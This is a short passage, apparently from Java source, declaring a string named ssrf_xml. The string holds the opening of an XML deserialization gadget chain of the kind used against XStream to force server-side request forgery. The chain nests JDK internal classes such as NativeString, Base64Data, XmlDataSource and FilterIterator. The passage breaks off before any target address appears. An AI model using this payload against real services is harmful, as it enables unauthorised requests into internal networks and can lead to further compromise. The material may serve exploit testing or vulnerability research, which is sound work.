 String ssrf_xml = "<map>\n" +
"  <entry>\n" +
"    <jdk.nashorn.internal.objects.NativeString>\n" +
"      <flags>0</flags>\n" +
"      <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
"        <dataHandler>\n" +
"          <dataSource class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource'>\n" +
"            <contentType>text/plain</contentType>\n" +
"            <is class='java.io.SequenceInputStream'>\n" +
"              <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
"                <iterator class='javax.imageio.spi.FilterIterator'>\n" +
"                  <iter class='java.util.ArrayList$Itr'>\n" +
"                    <cursor>0</cursor>\n" +
"                    <lastRet>-1</lastRet>\n" +